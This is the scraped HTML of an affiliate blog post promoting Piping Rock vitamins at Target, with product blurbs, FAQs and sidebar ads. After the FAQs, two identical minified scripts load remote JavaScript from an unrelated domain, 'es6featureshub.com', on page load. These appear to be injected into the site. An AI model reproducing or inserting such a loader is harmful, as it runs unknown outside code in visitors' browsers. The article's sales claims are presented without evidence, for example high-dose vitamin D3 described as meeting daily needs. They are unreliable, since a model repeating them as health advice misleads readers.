				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">The Value of Vitamins in a Daily Routine</span></h2>
<p><span style="font-weight: 400;">Eating a well-balanced diet every day can be difficult for people with hectic schedules. Taking a multivitamin every day offers nutritional insurance and </span><a href="https://feednexus.com/zg13" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">fills in any nutritional shortages</span></a><span style="font-weight: 400;">. Multivitamins that contain important nutrients including magnesium, zinc, omega-3 fatty acids, and vitamins C, D, and B complex improve general health. Including them in your daily routine is a simple approach to making a health-related investment. Rich in antioxidants, vitamin C strengthens immunity, and vitamin D supports strong bones. Magnesium reduces tension and B vitamins give you vitality. Vitamins taken daily lay the groundwork for overall health.</span></p>
<hr />
<h2><span style="font-weight: 400;">Why Choose Piping Rock Vitamins</span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span style="font-weight: 400;">High-Quality Ingredients</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">To find pure, effective substances, Piping Rock collaborates with reliable vendors. For maximum absorption, their vitamins include premium versions such as methylated B12 and methylfolate. Strict third-party testing guarantees that every product </span><a href="https://feednexus.com/zg13" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">satisfies requirements for purity and quality</span></a><span style="font-weight: 400;">.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1">
<h3><span style="font-weight: 400;">Affordable Pricing</span></h3>
</li>
</ul>
<p><span style="font-weight: 400;">Thanks to their direct-to-consumer business model, Piping Rock offers huge savings compared to big box stores &#8211; up to 70% less. They cut out the middleman costs to provide exceptional value on premium supplements.</span></p>
<p><span style="font-weight: 400;">With Piping Rock, you can feel good about what you’re taking while keeping your wallet happy too! Discover supplements you can trust at prices that can’t be beaten.</span></p>
<hr />
<h2><span style="font-weight: 400;">Target Provides Piping Rock Vitamins and Supplements</span></h2>
<h3><span style="font-weight: 400;">1. Piping Rock Evening Primrose Oil Capsules 1000MG | 200 Softgels</span></h3>
<figure id="attachment_16578" aria-describedby="caption-attachment-16578" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-16578" src="https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Evening-Primrose-Oil-Capsules-1000MG-200-Softgels-1.webp" alt="Piping Rock Evening Primrose Oil Capsules 1000MG 200 Softgels " width="900" height="500" srcset="https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Evening-Primrose-Oil-Capsules-1000MG-200-Softgels-1.webp 900w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Evening-Primrose-Oil-Capsules-1000MG-200-Softgels-1-300x167.webp 300w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Evening-Primrose-Oil-Capsules-1000MG-200-Softgels-1-768x427.webp 768w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Evening-Primrose-Oil-Capsules-1000MG-200-Softgels-1-150x83.webp 150w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Evening-Primrose-Oil-Capsules-1000MG-200-Softgels-1-450x250.webp 450w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-16578" class="wp-caption-text">Piping Rock Evening Primrose Oil Capsules 1000MG 200 Softgels | feednexus</figcaption></figure>
<p><span style="font-weight: 400;">Piping Rock&#8217;s Evening Primrose Oil soft gels harness the power of the Oenothera biennis plant for women&#8217;s health and hormonal wellness. Each softgel provides 1000mg of cold-pressed, hexane-free oil with essential fatty acids for glowing skin and balanced cycles. The gamma-linoleic acid nourishes the body&#8217;s largest organ, supporting skin elasticity and texture. Take these non-GMO primrose softgels as part of your daily ritual of self-care.</span></p>
<hr />
<h3><span style="font-weight: 400;">2. Piping Rock Magnesium Taurate 1000 MG | 250 Coated Caplets</span></h3>
<p><span style="font-weight: 400;">Experience the stress-relieving and relaxing effects of Piping Rock’s Magnesium Taurate caplets. With a potent 1000mg dose, this premium amino acid-bound form of magnesium optimizes bioavailability. Taurine and magnesium team up to </span><a href="https://feednexus.com/zg13" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">ease anxiety, promote muscle recovery</span></a><span style="font-weight: 400;">, and support restful sleep. The coated caplets are gentle on sensitive stomachs, offering soothing magnesium without any laxative effects. Unwind at night with this calming magnesium supplement.</span></p>
<hr />
<h3><span style="font-weight: 400;">3. Piping Rock Vitamin D3 10000 Iu | 250 Softgels</span></h3>
<figure id="attachment_16580" aria-describedby="caption-attachment-16580" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-16580" src="https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Vitamin-D3-10000-Iu-250-Softgels.webp" alt="Piping Rock Vitamin D3 10000 Iu 250 Softgels" width="900" height="500" srcset="https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Vitamin-D3-10000-Iu-250-Softgels.webp 900w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Vitamin-D3-10000-Iu-250-Softgels-300x167.webp 300w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Vitamin-D3-10000-Iu-250-Softgels-768x427.webp 768w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Vitamin-D3-10000-Iu-250-Softgels-150x83.webp 150w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Vitamin-D3-10000-Iu-250-Softgels-450x250.webp 450w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-16580" class="wp-caption-text">Piping Rock Vitamin D3 10000 Iu 250 Softgels | feednexus</figcaption></figure>
<p><span style="font-weight: 400;">Maximize your vitamin D intake with Piping Rock’s D3 softgels packing a whopping 10000IU dose. Sourced from lanolin, these </span><a href="https://feednexus.com/zg13" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">high-potency soft gels </span></a><span style="font-weight: 400;">deliver crucial sunshine vitamin levels to lift mood, strengthen bones, and support immunity. Especially beneficial during the winter months when sunshine is scarce, vitamin D helps to lift spirits, build resilient bones, and empower your immune defenses. Meet your daily D needs with these potent and affordable soft gels.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Piping Rock Benfotiamine 300 MG | 90 Capsules</span></h3>
<p><span style="font-weight: 400;">Nourish your nervous system and boost metabolism with Piping Rock Benfotiamine capsules. This fat-soluble form of vitamin B1 offers enhanced bioavailability compared to thiamine. Benfotiamine crosses the blood-brain barrier to support cognitive health and converts blood sugar into energy. This essential nutrient aids neuropathy and metabolic function. Support whole-body wellness with Piping Rock’s pure and potent Benfotiamine.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Piping Rock Wormwood 430MG | 200 Capsules</span></h3>
<figure id="attachment_16582" aria-describedby="caption-attachment-16582" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-16582" src="https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Wormwood-430MG-200-Capsules.webp" alt="Piping Rock Wormwood 430MG 200 Capsules" width="900" height="500" srcset="https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Wormwood-430MG-200-Capsules.webp 900w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Wormwood-430MG-200-Capsules-300x167.webp 300w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Wormwood-430MG-200-Capsules-768x427.webp 768w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Wormwood-430MG-200-Capsules-150x83.webp 150w, https://feednexus.com/wp-content/uploads/2024/02/Piping-Rock-Wormwood-430MG-200-Capsules-450x250.webp 450w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-16582" class="wp-caption-text">Piping Rock Wormwood 430MG 200 Capsules | feednexus</figcaption></figure>
<p><span style="font-weight: 400;">Harness the power of Artemisia with Piping Rock’s Wormwood capsules. Each veggie capsule provides 430mg of potent, European-sourced wormwood extract. This bitter herb supports digestive health, eases occasional gas and bloating, and promotes overall wellness. Take these wormwood capsules as part of your daily supplement ritual for a revitalized digestive system.</span></p>
<hr />
<h3><span style="font-weight: 400;">6. Piping Rock Vitamin D3 10000 Iu | 250 Softgels</span></h3>
<p><span style="font-weight: 400;">Get your daily dose of liquid sunshine with Piping Rock’s Vitamin D3 softgels. With a mega-dose of 10000IU, these potent D3 supplements </span><a href="https://feednexus.com/zg13" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">support bone health, immune function, and mental well-being</span></a><span style="font-weight: 400;">. Sourced from lanolin, these soft gels offer crucial vitamin D levels when sunshine is scarce. Meet your body’s D needs to lift your mood, strengthen your bones and immune system, and help you shine bright.</span></p>
<hr />
<h3><span style="font-weight: 400;">7. Piping Rock Turmeric Curcumin With Black Pepper 500 MG | 120 Capsules</span></h3>
<p><span style="font-weight: 400;">Boost wellness from the inside out with Piping Rock’s Turmeric Curcumin capsules. Each capsule provides 500mg of turmeric along with 5mg of BioPerine black pepper extract to enhance absorption by 2000%. This antioxidant-rich spice eases inflammation, protects cells from damage, and supports joint comfort and mobility. Take these capsules daily to reap the wellness-boosting benefits of turmeric’s bright golden goodness.</span></p>
<p>Also Read &#8211; <a href="https://feednexus.com/dog-grooming-scissors/">Dog Grooming Scissors For Pet Owners And Professionals</a></p>
<h3><span style="font-weight: 400;">Conclusion</span></h3>
<p><span style="font-weight: 400;">Looking to upgrade your wellness routine on a budget? Look no further than <a href="https://en.wikipedia.org/wiki/Scott_Rudolph" target="_blank" rel="noopener">Piping Rock</a> at Target. With premium vitamins and supplements up to 70% off drugstore prices, Piping Rock makes health and harmony happily affordable. Their quality ingredients, extensive selection, and savings delivered enable self-care without draining your wallet. Try </span><a href="https://feednexus.com/zg13" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Piping Rock Vitamins at Target</span></a><span style="font-weight: 400;"> today to discover supplements you can trust at prices you’ll love – your mind, body, and bank account will thank you!</span></p>
<p><span style="font-weight: 400;">To learn about Piping Rock Vitamins follow <a href="https://feednexus.com/">FeedNexus</a>. </span></p>
<h3><span style="font-weight: 400;">FAQs</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are Piping Rock vitamins?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Piping Rock vitamins and supplements feature premium ingredients at affordable prices.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What sets Piping Rock Vitamins apart from other brands?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Piping Rock offers exceptional value with quality ingredients at up to 70% off standard prices.</div></div>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are Piping Rock vitamins organic?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">While not certified organic, Piping Rock does offer many supplements made with organic ingredients.</div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;text=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;media=https%3A%2F%2Ffeednexus.com%2Fwp-content%2Fuploads%2F2024%2F02%2Fpiping-rock-vitamins.webp&#038;description=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;name=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Ffeednexus.com%2Fpiping-rock-vitamins%2F&#038;title=Piping%20Rock%20Vitamins%3A%20Fuel%20Your%20Body%2C%20Nurture%20Your%20Well-Being" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://feednexus.com/navigating-the-risks-why-shopping-for-treatment-5/">Navigating the Risks: Why Shopping For Treatment Without a Prescription Poses Critical Health Risks</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-19T07:07:16+05:30">November 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://feednexus.com/navigating-the-dangers-why-shopping-for-medication-9/">Navigating the Dangers: Why Shopping For Medication Without a Prescription Poses Serious Well Being Risks</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-19T07:05:00+05:30">November 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://feednexus.com/navigating-the-risks-why-shopping-for-medication-5/">Navigating the Risks: Why Shopping For Medication Without a Prescription Poses Serious Health Dangers</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-19T07:04:07+05:30">November 19, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://feednexus.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Advertisements</h5></div><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <a href="https://goto.target.com/c/4142248/551202/2092" target="_blank" id="551202">
        <img src="//a.impactradius-go.com/display-ad/2092-551202" border="0" alt="" width="300" height="250"/>
    </a>
</div></div></div><div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;"><a rel="sponsored"
           href="https://boden-de.pxf.io/c/4142248/2796129/23491" target="_top" id="2796129">
	<img src="//a.impactradius-go.com/display-ad/23491-2796129" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4142248/2796129/23491" style="position:absolute;visibility:hidden;" border="0" /></div></div></div><div id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=EIR4Z7LL&sharedid=https%3A%2F%2Ffeednexus.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank" id="551202"><img src="https://feednexus.com/wp-content/uploads/2025/02/4-1.png" border="0" alt=""/></a></div></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3339752&v=22132&q=432226&r=608093" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3339752&v=22132&q=432226&r=608093" border="0">
	</a></div></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://tescomobile.pxf.io/c/4142248/1453250/16624" target="_blank" id="1453250"><img src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4142248/1453250/16624" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3257176&v=22132&q=432226&r=608093" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3257176&v=22132&q=432226&r=608093" border="0">
</a></div></div><div id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">        
<a rel="sponsored"
           href="https://boden-de.pxf.io/c/4142248/2795983/23491" target="_top" id="2795983">
<img src="//a.impactradius-go.com/display-ad/23491-2795983" border="0" alt="Boden - Mode fuer die ganze Familie" width="200" height="200"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4142248/2795983/23491" style="position:absolute;visibility:hidden;" border="0" />
</div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://tescomobile.pxf.io/c/4142248/1525147/16624" target="_blank" id="1525147"><img src="//a.impactradius-go.com/display-ad/16624-1525147" border="0" alt="" width="1526" height="593"/></a><img height="0" width="0" src="https://imp.pxf.io/i/4142248/1525147/16624" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3073706&v=22132&q=429685&r=608093" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3073706&v=22132&q=429685&r=608093" border="0">
</a></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://goto.target.com/c/4142248/1348858/2092" target="_blank" id="1348858"><img src="//a.impactradius-go.com/display-ad/2092-1348858" border="0" alt="" width="696" height="262"/></a>
</div></div>
		<div id="smartmag-block-posts-small-5" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Latest Post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/antalya-holidays-all-inclusive/" class="image-link media-ratio ratio-4-3" title="Best Antalya Holidays All Inclusive: Your Dream Vacation Awaits"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2023/10/Antalya-Holidays-All-Inclusive-1-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Antalya Holidays All Inclusive" sizes="(max-width: 135px) 100vw, 135px" title="Best Antalya Holidays All Inclusive: Your Dream Vacation Awaits" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2023/10/Antalya-Holidays-All-Inclusive-1-300x200.png 300w, https://feednexus.com/wp-content/uploads/2023/10/Antalya-Holidays-All-Inclusive-1-768x512.png 768w, https://feednexus.com/wp-content/uploads/2023/10/Antalya-Holidays-All-Inclusive-1-150x100.png 150w, https://feednexus.com/wp-content/uploads/2023/10/Antalya-Holidays-All-Inclusive-1-450x300.png 450w, https://feednexus.com/wp-content/uploads/2023/10/Antalya-Holidays-All-Inclusive-1.png 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/antalya-holidays-all-inclusive/">Best Antalya Holidays All Inclusive: Your Dream Vacation Awaits</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-04-09T16:57:06+05:30">April 9, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/black-tv-stand/" class="image-link media-ratio ratio-4-3" title="Explore The Options For Black TV Stands And Enhance Your Modern Living Space"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2024/04/black-tv-stand-662a064dae3f0-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Black tv stand" sizes="(max-width: 135px) 100vw, 135px" title="Explore The Options For Black TV Stands And Enhance Your Modern Living Space" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2024/04/black-tv-stand-662a064dae3f0-300x200.webp 300w, https://feednexus.com/wp-content/uploads/2024/04/black-tv-stand-662a064dae3f0-768x512.webp 768w, https://feednexus.com/wp-content/uploads/2024/04/black-tv-stand-662a064dae3f0-150x100.webp 150w, https://feednexus.com/wp-content/uploads/2024/04/black-tv-stand-662a064dae3f0-450x300.webp 450w, https://feednexus.com/wp-content/uploads/2024/04/black-tv-stand-662a064dae3f0.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/black-tv-stand/">Explore The Options For Black TV Stands And Enhance Your Modern Living Space</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-04-25T13:06:40+05:30">April 25, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/birthday-cake-candles/" class="image-link media-ratio ratio-4-3" title="Illuminate Your Celebration with the Charm of Birthday Cake Candles"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2024/03/birthday-cake-candles-300x167.png" class="attachment-medium size-medium wp-post-image" alt="birthday cake candles" sizes="(max-width: 135px) 100vw, 135px" title="Illuminate Your Celebration with the Charm of Birthday Cake Candles" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2024/03/birthday-cake-candles-300x167.png 300w, https://feednexus.com/wp-content/uploads/2024/03/birthday-cake-candles-768x427.png 768w, https://feednexus.com/wp-content/uploads/2024/03/birthday-cake-candles-450x250.png 450w, https://feednexus.com/wp-content/uploads/2024/03/birthday-cake-candles.png 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/birthday-cake-candles/">Illuminate Your Celebration with the Charm of Birthday Cake Candles</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-03-04T18:54:47+05:30">March 4, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/toys-for-toddlers/" class="image-link media-ratio ratio-4-3" title="Toys For Toddlers: Fun Activities For Active Playtime"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2023/03/Toys-For-Toddlers-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="Toys For Toddlers" sizes="(max-width: 135px) 100vw, 135px" title="Toys For Toddlers: Fun Activities For Active Playtime" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2023/03/Toys-For-Toddlers-300x200.webp 300w, https://feednexus.com/wp-content/uploads/2023/03/Toys-For-Toddlers-768x512.webp 768w, https://feednexus.com/wp-content/uploads/2023/03/Toys-For-Toddlers-150x100.webp 150w, https://feednexus.com/wp-content/uploads/2023/03/Toys-For-Toddlers-450x300.webp 450w, https://feednexus.com/wp-content/uploads/2023/03/Toys-For-Toddlers.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/toys-for-toddlers/">Toys For Toddlers: Fun Activities For Active Playtime</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-14T23:06:42+05:30">March 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/fiat-rental-cars/" class="image-link media-ratio ratio-4-3" title="Fiat Rental Cars: Enjoy A Husstle Free Ride On A Budget"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2023/06/Fiat-Rental-Cars-300x200.png" class="attachment-medium size-medium wp-post-image" alt="Fiat Rental Cars" sizes="(max-width: 135px) 100vw, 135px" title="Fiat Rental Cars: Enjoy A Husstle Free Ride On A Budget" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2023/06/Fiat-Rental-Cars-300x200.png 300w, https://feednexus.com/wp-content/uploads/2023/06/Fiat-Rental-Cars-768x512.png 768w, https://feednexus.com/wp-content/uploads/2023/06/Fiat-Rental-Cars-150x100.png 150w, https://feednexus.com/wp-content/uploads/2023/06/Fiat-Rental-Cars-450x300.png 450w, https://feednexus.com/wp-content/uploads/2023/06/Fiat-Rental-Cars.png 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/fiat-rental-cars/">Fiat Rental Cars: Enjoy A Husstle Free Ride On A Budget</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-06-27T14:50:51+05:30">June 27, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://feednexus.com/best-armchairs/" class="image-link media-ratio ratio-4-3" title="Best Armchairs For Living Room: The Epitome Of Comfort And Style"><img width="135" height="101" src="https://feednexus.com/wp-content/uploads/2023/11/best-armchairs-1-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="best armchairs | feednexus" sizes="(max-width: 135px) 100vw, 135px" title="Best Armchairs For Living Room: The Epitome Of Comfort And Style" decoding="async" srcset="https://feednexus.com/wp-content/uploads/2023/11/best-armchairs-1-300x200.webp 300w, https://feednexus.com/wp-content/uploads/2023/11/best-armchairs-1-768x512.webp 768w, https://feednexus.com/wp-content/uploads/2023/11/best-armchairs-1-150x100.webp 150w, https://feednexus.com/wp-content/uploads/2023/11/best-armchairs-1-450x300.webp 450w, https://feednexus.com/wp-content/uploads/2023/11/best-armchairs-1.webp 960w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://feednexus.com/best-armchairs/">Best Armchairs For Living Room: The Epitome Of Comfort And Style</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-06T12:49:25+05:30">January 6, 2024</time></span></span></div></div>			
			
